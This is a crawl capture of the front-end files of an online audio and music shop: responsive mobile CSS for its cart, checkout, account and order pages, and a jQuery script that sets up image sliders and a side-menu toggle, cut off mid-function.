.right-wrap .cart_inner .add_to_cart .myac_view_dtl .dtl_list li label {width:68% !important;margin-right:6% !important}
.tele {width:33.9%}


.right-wrap .inner_page .login_page .col-2 .new_creat_acc {
    margin: 12px auto;
    max-width: 499px;
    width: 96%;
}
.right-wrap .inner_page .registr_page .combo1 input {width: 25.9%;}
/*.right-wrap .inner_page .registr_page input {padding:0 4%}*/
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 {width:90.1%}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 {margin-left: 21px;width: 90.7%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {max-width:100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width:76%;padding-left:13px;margin-left: 63px;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input{width:88%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7{margin-left:10px;}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin-right:28px;}
.right-wrap .inner_page .contact_page textarea {width:92.5%;}
.right-wrap .inner_page .contact_page input {width:95%;}
.right-wrap .inner_page .contact_page .submitbtn {margin-right:17px;}
.list1 li {width:50% !important}
.right-wrap .inner_page .newsletter_page .form .combo .newListSelected4{width:93.2%;}
.right-wrap .cart_inner .song_listing li .cnt .price {font-size:12px}
.right-wrap .inner_page .login_page .col-2 .creat_acc,.right-wrap .inner_page .login_page .col-2 .guest_acc {width:78.4%;max-width:auto;margin-left:0 }
.right-wrap .inner_page .editprof_page .form .newListSelected8 {width: 99%;}
.order-dtl .treeblock {max-width: 140px;width: 86%;}

.right-wrap .header .top-menu ul li.toggle-log {
    margin-left: -2%;
}
.shipping-1 .spnfreeship {
    margin-top: 0;
}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
    margin-left: 63px;
}
#btnCloseTellUs_Correction {
    top: 18% !important;
}
#divTellUs_Correction {
    top: 22% !important;
    height: 68%;
}
#divProDesc {
    height: 81% !important;
    left: 5% !important;
    width: 87% !important;
}

.right-wrap .inner_page .ordrhistry-page input {
    font-size: 12px;
    padding: 8px 15px;
    width: 54%;
}

.right-wrap .cart_inner {
    min-height: 400px;
}
.pointsDA{ float:right; position:relative;margin:0 5% 0 0;}

/* media query*/
@media screen and (max-width:639px) {
    .right-wrap .homeprodynmic .song_listing .ullist li {width:227px;margin:2px 5px; display:inline-block; float:none;}
    .right-wrap .homeprodynmic .song_listing ul {max-width:476px;}
    .right-wrap .footer ul li { padding: 6px 9px;}
    .right-wrap .cart_inner .add_to_cart .list_row .sp3 input {width:38px;}
    .tele {width:30.6%}
    .right-wrap .inner_page .registr_page .combo1 input {width:25.3%}
    .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width:93%;padding-left:13px}
    .right-wrap .inner_page .contact_page input {width:94%}
    .right-wrap .inner_page .contact_page textarea {width:90.5%}
    .right-wrap .inner_page .contact_page .submitbtn {margin-right:15px;}
    .right-wrap .inner_page .newsletter_page .form .combo .newListSelected4{width:94.2%;}
    .right-wrap .inner_page .advsrch_page input {width:94%;}
    .right-wrap .inner_page .login_page .col-1 .loginbox input {width:87%}
    .right-wrap .inner_page .login_page .col-2 .creat_acc, .right-wrap .inner_page .login_page .col-2 .guest_acc {width:95.4%}
    


 .right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
        margin-top: 0;
        width: 83%;
    }

}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 .main-tag {
    width: 91% !important;
}
.editprof_page > p {
    width: 52% !important;
}

/* media query*/

@media screen and (max-width:480px) {
    #divProDesc {
        height: 73% !important;
    }

    #divProDesc {
        left: 4.1% !important;
        width: 88% !important;
        top: 14% !important;
    }

    a.btnProDesc {
        left: 92% !important;
        top: 12% !important;
    }

    #divTellUs_Correction {
        top: 15% !important;
        left: 9% !important;
    }

    #btnCloseTellUs_Correction {
        top: 11% !important;
    }

    .order-dtl .treeblock {
        max-width: 114px;
        width: 86%;
    }

    .right-wrap .cart_inner .prd_dtl .clm_1 .fb img {
        width: 94%;
    }

    .shipping-1 .spnfreeship {
        margin-top: 0;
    }

    .cartimg-1 {
        margin-left: 0; width:auto;
    }

    .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
        margin-left: 11px;
    }

    .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {
        margin-left: 11px;
    }

    .right-wrap .inner_page .ordrhistry-page input {
        font-size: 12px;
        padding: 8px 7px;
        width: 62%;
    }

    .editprof_page > p {
        margin-left: 23% !important;
        width: 52% !important;
    }

    .right-wrap .inner_page .editprof_page input {
        width: 89%;
    }

    .right-wrap .inner_page .registr_page input {
        width: 89.5%;
    }

    .min-bg-2 {
        width: 95.2% !important;
    }

    .min-bg-1 {
        width: 81% !important;
    }

    .pointsDA {
        float: right;
        position: relative;
        margin: 5px 19% 0 0;
    }

       .pointsProDetail { margin:0;}
       .right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
  margin-top: -2%;
  width: 74%;
}
    
    
}

/* 09/10/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.cart-1 { width: 170px !important;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {margin-bottom:3%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {width: 90px;}


/* 11/10/2015 */
.newListSelected1 .selectedTxt {float:left; width:100%;}
.staysign {width:62%;}
.order-dtl .treeblock {margin-right:9px;}
.right-wrap .inner_page .ordrhistry-page .sbmitbtn {float:left;margin-top:25px; margin-left:0 !important; margin-right:0 !important;}

/* 13/10/2015 */
.right-wrap .homeprodynmic .song_listing {text-align:center;}



/**/
.right-wrap .cart_inner .prd_dtl .clm_1 {
  width: 100%; margin-left:0; padding:0 2%; box-sizing:border-box;}
.right-wrap .cart_inner .prd_dtl .clm_2{ padding:0 2%; width:100%; box-sizing:border-box; margin-right:0;}
.right-wrap .inner_page .contact_page input , .right-wrap .inner_page .contact_page textarea {  
  width: 96%; box-sizing:border-box;padding: 16px 5px; margin-right:0;}
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active { background-position:161px -26px}
.right-wrap .inner_page .bil-ship_page .colm-1 , .right-wrap .inner_page .bil-ship_page .colm-2{  float: none;  margin: 0 auto;  width: 96%; text-align:center;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox {
  box-sizing: border-box;  display: inline-block;  float: none;  margin: 0;  max-width: 100%;  padding: 15px;  width: 70%;}
  .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 ,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 , .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox select ,  .right-wrap .inner_page .bil-ship_page .colm-1  select ,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input,.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1,  .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 input,.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input, .right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 input {
     box-sizing: border-box; width:100% !important;margin-left: 0 !important;margin-right: 0 !important; text-align:left;}
    /*       */
    .right-wrap .inner_page .tabs li {
 margin-bottom: 20px;
}
    .right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {
  box-sizing: border-box;
  width: 100%;
}
    .right-wrap .homeprodynmic .song_listing li a.imgwrap {
min-height:80px;


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/mobile-version.css
body_size: 19342
content:
.right-wrap .inner-banner img { width:100%; height:auto; }
.right-wrap .inner_page .detail_form .btn { margin-right: 38px; }
.newListSelected2 { width: 80%; }
.newListSelected3 { float:left; margin-left:30px; width: 80%; }
.right-wrap .cart_inner .vert_bdr { display:none; }
.right-wrap .cart_inner .col_1 { width: 100%; }
.right-wrap .cart_inner .col_2 { width: 100%; }
/*.right-wrap .cart_inner .add_to_cart .head .sp1{ display:none;}
.right-wrap .cart_inner .add_to_cart .head .sp2{ display:none;}
.right-wrap .cart_inner .add_to_cart .head .sp4{ display:none;}
.right-wrap .cart_inner .add_to_cart .head .sp3 { width:30%; padding-right:10px;}
.right-wrap .cart_inner .add_to_cart .head .sp5 { width:35%;}
.right-wrap .cart_inner .add_to_cart .head .sp6 { width:26%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp1 { display:none;}
.right-wrap .cart_inner .add_to_cart .list_row .sp2 { display:none;}
.right-wrap .cart_inner .add_to_cart .list_row .sp4 { display:none;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 { width:30%; padding-right:10px;}
.right-wrap .cart_inner .add_to_cart .list_row .sp5 { width:35%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp6 {width: 26%;}
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg {padding: 10px 27px;}
*/

.right-wrap .cart_inner .add_to_cart .head { font-size: 12px; margin-top: 10px; padding: 9px 10px; }
.right-wrap .cart_inner .add_to_cart .head .sp1 { width: 34%; }
.right-wrap .cart_inner .add_to_cart .head .sp3 { width: 16%; }
.right-wrap .cart_inner .add_to_cart .head .sp4 { width: 16%; }
.right-wrap .cart_inner .add_to_cart .head .sp5 { width: 16%; }
.right-wrap .cart_inner .add_to_cart .list_row { font-size: 12px; padding: 5px 10px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 { width: 16%; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg { padding: 5px 7px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp4 { width: 16%; }
.right-wrap .cart_inner .add_to_cart .list_row .sp5 { width: 16%; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 { width: 9%; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 img { margin-left: 8px; width: 65%; }
.right-wrap .cart_inner .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }
.right-wrap .cart_inner .add_to_cart .btn1 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }
.right-wrap .cart_inner .add_to_cart .btn2 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li { padding: 9px 7px; }
.right-wrap .cart_inner .tabslider_content .tab_content { padding: 5px 0; width: 93%; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one { margin-left:0; }
.right-wrap .final_invoice .info { width: 93%; padding:10px 0; }
.right-wrap .final_invoice .invoice-blingprt { width: 97%; padding:0 0 0 10px; font-size:13px; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row { padding: 10px 0; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row label { display: inline-block; width: 30%; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space { margin-right: 10px; }
.right-wrap .final_invoice .invoice-shipngpart { width: 97%; padding:0 0 0 10px; font-size:13px; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row { padding: 10px 0; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label { display: inline-block; width: 30%; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space { margin-right: 10px; }
.right-wrap .final_invoice .invoice-shipngpart {margin: 20px 0 0 0;}
.right-wrap .final_invoice .add_to_cart .head { font-size: 12px; margin-top: 10px; padding: 9px 10px; }
.right-wrap .final_invoice .add_to_cart .head .sp1 { width: 34%; }
.right-wrap .final_invoice .add_to_cart .head .sp3 { width: 16%; }
.right-wrap .final_invoice .add_to_cart .head .sp4 { width: 16%; }
.right-wrap .final_invoice .add_to_cart .head .sp5 { width: 16%; }
.right-wrap .final_invoice .add_to_cart .list_row { font-size: 12px; padding: 5px 10px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 { width: 16%; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input {width: 40px;}
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg { padding: 5px 7px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp4 { width: 16%; }
.right-wrap .final_invoice .add_to_cart .list_row .sp5 { width: 16%; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 { width: 9%; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img { margin-left: 8px; width: 65%; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li { font-size: 12px; padding: 10px 0; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label {margin-right: 20px;padding-left: 10px;text-align: left;width: 140px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 140px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list .list li label {font-size: 12px;width: 110px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 6px;}
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input {width: 53%;}
.right-wrap .final_invoice .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn1 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }
.right-wrap .final_invoice .add_to_cart .btn2 { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 0; margin-right: 10px; margin-top: 20px; padding: 0 10px; }

.right-wrap .cart_inner .prd_dtl .clm_1 img {margin-bottom: 10px;}

.right-wrap .cart_inner .prd_dtl .clm_1 {margin-bottom:0; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left:20px;}
.right-wrap .cart_inner .prd_dtl .clm_2 {margin-left: 10px;margin-top: 0;width: 94%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt {padding: 0 0 16px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars {right: 20px;top: 40px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart {left: 11px;top: 875px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt {padding-right:0;text-align: left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .casting {padding: 10px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 {float: none;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li {width: 100%;}

/*-------------------------------------------------------------- 29/10/2014 ---------------------------------------------------------*/

.right-wrap .cart_inner .song_listing .ullist li {margin: 0 0 0 10px;overflow: hidden;width: 93.5%;}
.right-wrap .cart_inner .bg {overflow: visible;}
.right-wrap .inner_page .contact_page .form {margin-left: 10px; width:91%;}
.right-wrap .inner_page .contact_page .add_part {width: 94%;}
.right-wrap .inner_page .contact_page .add_part .address li span {width: 60%;}

.right-wrap .inner_page .review_page form {margin-left: 10px; width:91%;}
.right-wrap .inner_page .review_page .review_part {width: 95%;}

.right-wrap .inner_page .help_page .cntnt {width: 93%;}


.right-wrap .inner_page .newsletter_page input {width: 83%;}
.newListSelected4 {width: 89%;}
.right-wrap .inner_page .newsletter_page textarea {width: 83%;}
.list1 li {padding-bottom: 0;width: 100%;}

.right-wrap .inner_page .advsrch_page .form {width: 89%;}
.right-wrap .inner_page .advsrch_page input { width: 92%;}
.newListSelected5 {width: 98%;}
.newListSelected6 {width: 98%;}

.right-wrap .inner_page .mailtofrnd_page .form {width: 89%;}
.right-wrap .inner_page .mailtofrnd_page input { width: 80.8%;}
.right-wrap .inner_page .mailtofrnd_page textarea {width: 88%;}

.right-wrap .inner_page .login_page .col-1 { margin-right:0;width: 100%;}
.right-wrap .inner_page .login_page .col-1 .loginbox input {width: 82%;}

.right-wrap .inner_page .login_page .col-2 {width: 100%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc {display: inline-block;height: auto;margin-top: 10px;padding-right: 10px;width: 92%;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {margin-top: 20px;}

.right-wrap .inner_page .login_page .col-2 .guest_acc {display: inline-block;height: auto;width: 95%;}
.right-wrap .inner_page .guest_acc .heading {width: 100%;}


.right-wrap .inner_page .frgtpass_page .form-cnt {width: 80%;}
.right-wrap .inner_page .chngpass_page .form-cnt {width: 80%;}
.right-wrap .inner_page .registr_page .form-cnt {width: 80%;}
.right-wrap .inner_page .bil-ship_page .colm-1 {width: 94%;}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox input {width: 75%; margin-left:20px;}
.newListSelected7 {width: 86.8%; margin-left:20px;}
.right-wrap .inner_page .bil-ship_page .colm-2 {width: 100%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox {width: 90%;}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox input {width: 83%;}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .list1 li {text-align: justify;width: 96%; margin-left:0;}

.right-wrap .inner_page .ordrfail-page .dtl_row label {width: 54%;}

.right-wrap .inner_page .tabs li {font-size: 14px;padding: 5px 4px;}
.right-wrap .inner_page .ordrhistry-page .form-bg {width: 80%;}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap {font-size: 13px;width: 100%;}

.right-wrap .inner_page .view_order .info { width: 93%; padding:10px 0; }
.right-wrap .inner_page .view_order .invoice-blingprt { width: 97%; padding:0 0 0 10px; font-size:14px; }
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row { padding: 10px 0; }
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row label { display: inline-block; width: 30%; }
.right-wrap .inner_page .view_order .invoice-blingprt .dtl_row .space { margin-right: 10px; }
.right-wrap .inner_page .view_order .invoice-shipngpart { width: 97%; padding:0 0 0 10px; font-size:14px; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row { padding: 10px 0; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row label { display: inline-block; width: 30%; }
.right-wrap .inner_page .view_order .invoice-shipngpart .dtl_row .space { margin-right: 10px; }
.right-wrap .inner_page .view_order .invoice-shipngpart {margin: 20px 0 0 0;}
.right-wrap .inner_page .view_order .add_to_cart .head { font-size: 12px; margin-top: 10px; padding: 9px 10px; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp1 { width: 34%; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp3 { width: 16%; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp4 { width: 16%; }
.right-wrap .inner_page .view_order .add_to_cart .head .sp5 { width: 16%; }
.right-wrap .inner_page .view_order .add_to_cart .list_row { font-size: 12px; padding: 5px 10px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 { width: 16%; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp3 .bg { padding: 5px 7px; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp4 { width: 16%; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp5 { width: 16%; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 { width: 9%; }
.right-wrap .inner_page .view_order .add_to_cart .list_row .sp6 img { margin-left: 8px; width: 65%; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li { font-size: 12px; padding: 10px 0; }
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li label {margin-right: 20px;padding-left: 10px;text-align: left;width: 140px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li span {float: left;text-align: left;width: 140px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list .list li label {font-size: 12px;width: 110px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li .button {font-size: 12px;padding: 0 6px;}
.right-wrap .inner_page .view_order .myac_view_dtl .dtl_list li input {width: 53%; }
.right-wrap .inner_page .view_order .add_to_cart .btn { font-size: 14px; height: 36px; line-height: 36px; margin-bottom: 20px; margin-right: 0; margin-top: 20px; padding: 0 10px; }

.right-wrap .inner_page .view_order .row label {width: 30%;}

.right-wrap .inner_page .editprof_page .form-cnt {width: 80%;}
.newListSelected8 {width: 100%;}

.right-wrap .inner_page .viewprof_page .form-cnt {width: 80%;}
.right-wrap .inner_page .viewprof_page .profrow label {width: 40%;}

/*17-12-14*/
.right-wrap .homeprodynmic .cnt-link .bdr-btm{ padding-bottom:15px;}
/*17-12-14*/

/* 31/12/2014 */

.right-wrap .inner_page .newsletter_page .form .combo {width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode {width: 95.5%;}
.right-wrap .inner_page .newsletter_page .form .telecode .combo {margin: 0 14px 15px 0;width: 100%;}
.right-wrap .inner_page .newsletter_page .form .telecode .last {margin-bottom:0;}
.right-wrap .inner_page .newsletter_page .telecode input {width: 90%;}

/*18-12-2014*/
.right-wrap .inner_page .pakage_page .form {float:left; height:auto; margin-left:20px; width:100%;}
.right-wrap .inner_page .pakage_page .newListSelected9 {width:88%;}
.right-wrap .inner_page .pakage_page .submitbtn{float:right; margin-right: 12%;}
.right-wrap .inner_page .pakage_page .view-order-wrap{ margin:40px auto 34px 5%; width:87%;}
/*18-12-2014*/


.right-wrap .homeprodynmic .song_listing .ullist li {width:258px;}
.right-wrap .homeprodynmic .song_listing ul {max-width:275px;}
.right-wrap .cart_inner .song_listing .pagination ul li a {padding:0 8px}
.right-wrap .inner_page .registr_page .combo1 input {width:93%}
.tele{width:93%}

.right-wrap .inner_page .login_page .col-2 .new_creat_acc {width: 94%;display:table}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .newListSelected7 {width:86.7%}
.right-wrap .inner_page .bil-ship_page .colm-1 .blngbox .combo1 {width:86.7%}

.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .newListSelected7 {width:89.9%}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox .combo1 {width:89.9%}
.right-wrap .inner_page .bil-ship_page .shopbtn {margin-right:7%;}
.right-wrap .inner_page .contact_page input {width:87%; padding: 16px 10px;}
.right-wrap .inner_page .contact_page textarea {width:87%;}
.list1 li {width:100% !important}
.right-wrap .inner_page .newsletter_page .form .combo .newListSelected4 {width:89.2%}
.right-wrap .inner_page .viewprof_page .form-cnt { padding: 4%;width: 87%;}
.right-wrap .inner_page .viewprof_page .profrow {font-size: 14px;padding: 10px 0 5px;}
.right-wrap .inner_page .viewprof_page .profrow .space { margin-right: 12px;}
.right-wrap .inner_page .viewprof_page .profrow label {
font-size: 13px;
}
.right-wrap .inner_page .viewprof_page .profrow label {
width:34%}
.right-wrap .inner_page .editprof_page .form .newListSelected8 {width: 103%;}
.order-dtl .treeblock {margin-bottom: 10px;max-width: 100%;width: 100%;}
.right-wrap .inner_page .ordrhistry-page input {width:82.3%;}

.img_slider .sync1 .item {
    width: 96%;
}

.pro_dtl_zoomico {
    bottom: 1%;
    left: 19%;
}
3#divTellUs_Correction {
    width: 90% !important;
    left: 2% !important;
    
}
a.btnCloseTellUs_Correction {
    left: 92% !important;
}
#divProDesc {
    left: 3.1% !important;
}
#divReview {
    left: 11% !important;
    width: 72% !important;
}

.shipping-1 .spnfreeship {
    margin-top: 0;
      width: 86% !important;
}
.cartimg-1 {
    margin-left: 0;
}
.right-wrap .inner_page .ordrhistry-page .view-order-wrap .cl4 {
    width: 22%;
}
.editprof_page > p {
    margin-left: 12% !important;
    width: 73% !important;
}
.right-wrap .inner_page .registr_page input {
    width: 86%;
}
.min-bg {
    width: 91% !important;
}
.min-bg-2 {
    width: 94.2% !important;
}
#divTellUs_Correction {
    left: 2% !important;
    top: 13% !important;
    width: 91% !important;
}


.right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 {
  margin-top: 0;
  width: 85%;
}
/* media query 345px*/
@media screen and (max-width:345px) {
    .right-wrap .homeprodynmic .heading {
    padding: 36px 0 14px 15px;
}
    .newListSelected1 {height: 27px; margin: 0 0 0 10px; }
.pro_dtl_zoomico {
    left: 20%;
}


  
.newListSelected1 .selectedTxt {
    overflow: hidden;
}
.right-wrap .inner_page .editprof_page input {
    width: 88%;
}
#divTellUs_Correction {
    left: 1.2% !important;
    top: 7% !important;
    width: 91% !important;
}
.editprof_page > p {
    margin-left: 10% !important;
    width: 80% !important;
}
#btnCloseTellUs_Correction {
    top: 4% !important;
}

.right-wrap .inner_page .registr_page input {
    width: 85%;
}
.min-bg-1 {
    width: 73% !important;
}
.pointsDA{ float:right; position:relative;margin:5px 9% 0;}

.right-wrap .cart_inner .prd_dtl .clm_2 .price li.shipping-1 { width: 77%;}
}

.pointsDA{ float:right; position:relative;margin:5px 7% 0;}

/* 09/10/2015 */
.right-wrap .cart_inner .prd_dtl .clm_2 .price li {font-size:15px;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span.cart-1 {width:215px !important;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .wishlist-1 {width: 100px;}

/* 10/10/2015 */
.right-wrap .inner_page .login_page .col-1 .loginbox {text-align:center;}
.staysign {width:92%;}
.staysign p {text-align:left;}
.staysign a {float:left;}
.right-wrap .inner_page .login_page .col-1 .loginbox .signinbtn {float:none; display:inline-block; margin-right:0;}
.right-wrap .inner_page .creat_acc .heading {padding:0 0 12px;}
.right-wrap .inner_page .login_page .col-2 .creat_acc .regbtn {float:none; display:inline-block; margin-right:0;}
.right-wrap .inner_page .login_page .col-2 .guest_acc {text-align:center;}
.right-wrap .inner_page .guest_acc .heading {padding:0 0 12px; text-align:center;}
.right-wrap .inner_page .login_page .col-2 .guest_acc .regbtn{float:none; display:inline-block; margin-right:0;}
.right-wrap .inner_page .login_page .col-2 .creat_acc p {text-align:left;}

/* 13/10/2015 */
.newListSelected1 ul.newList {top:27px !important;}
/**/
.right-wrap .inner_page .tabs li {
 padding:0; margin-bottom:10px; margin-right:7px;}
.right-wrap .inner_page .contact_page input , .right-wrap .inner_page .contact_page textarea {
  
  width: 96%; box-sizing:border-box;padding: 16px 5px; margin-right:0;
}
.right-wrap .inner_page .bil-ship_page .colm-2 .shpngbox, .right-wrap .inner_page .bil-ship_page .colm-1 .blngbox  , .right-wrap .inner_page .bil-ship_page .colm-1{
 
  width: 100%;
}
  .right-wrap .inner_page .tabs li {
  box-sizing: border-box;  display: inline-block;  float: none;  margin-bottom: 7px;  margin-right: 0;  padding: 0 1%;  width: 50%;}
  .right-wrap .final_invoice .myac_view_dtl .dtl_list li textarea {
  box-sizing: border-box;
  width: 100%;
}
.right-wrap .homeprodynmic .song_listing li a.imgwrap {
    min-height: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/at.jquery.js
body_size: 5392
content:
$(document).ready(function () {


    function getBrowser() {
        var userAgent = navigator.userAgent.toLowerCase();
        $.browser.safari = /webkit/.test(userAgent);
        if ($.browser.safari) return "safari";
    };
    if (getBrowser() == 'safari') { // safari
        // Safari
        $('body').addClass('safari');
    }

    $('.bxslider').bxSlider({
        mode: 'fade',
        captions: true,
        auto: true,
        controls: false

    });

    $('.bxslider2').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        slideWidth: 346,
        minSlides: 3,
        maxSlides: 3,
        moveSlides: 1,
        slideMargin: 10
    });

    $('.bxslider3').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 7,
        maxSlides: 7,
        moveSlides: 1
    });
    $('.bxslider4').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 1
    });
    $('.bxslider5').bxSlider({
        auto: false,
        autoControls: false,
        controls: true,
        minSlides: 4,
        maxSlides: 4,
        moveSlides: 1
    });
});

jQuery(document).ready(function () {
    //jQuery('.col').mouseover(function() {				
    //				$(this).find('.cnt-link').addClass("open") .stop().animate({ 'bottom':'34px'  },300 );						
    //			})
    //			 .mouseout(function() {		 
    //			$(this).find('.cnt-link').removeClass("open") .stop().animate({ 'bottom':'-20px' },300 );
    //			});			
    //		
    //		jQuery('.col').mouseover(function() {				
    //				$(this).find('.cnt-link.mag').addClass("open") .stop().animate({ 'bottom':'34px'  },300 );						
    //			})
    //			 .mouseout(function() {		 
    //			$(this).find('.cnt-link.mag').removeClass("open") .stop().animate({ 'bottom':'-39px' },300 );
    //			});			
    //		jQuery('.song_listing li').mouseover(function() {				
    //				$(this).find('.cnt').addClass("open") .stop().animate({ 'right':'0px'  },300 );						
    //			})
    //			 .mouseout(function() {
    //			     $(this).find('.cnt').removeClass("open").stop().animate({ 'right': '-193px' }, 300);
    //			});		
});

$(document).ready(function () {
    $('.btn').click(function () {
        if ($(this).hasClass('active')) {
            $('.right-wrap').stop().animate({ 'margin-right': '0' }, 400);
            $('.btn').removeClass('active');
            $('.right-wrap').removeClass('act_layout');
            $('.left-wrap').hide();
        } else {
            $('.btn').removeClass('active');
            $(this).addClass('active');
            $('.right-wrap').stop().animate({ 'margin-right': '-192px' }, 400);
            $('.right-wrap').addClass('act_layout');
            $('.left-wrap').show();
        }
    });
});

var equalheight;

$.fn.extend({
    equalHeights: function () {
        var top = 0;
        var row = [];
        var classname = ('equalHeights' + Math.random()).replace('.', '');
        $(this).each(function () {
            var thistop = $(this).offset().top;
            if (thistop > top) {
                $('.' + classname).removeClass(classname);
                top = thistop;
            }
            $(this).addClass(classname);
            $(this).height('auto');
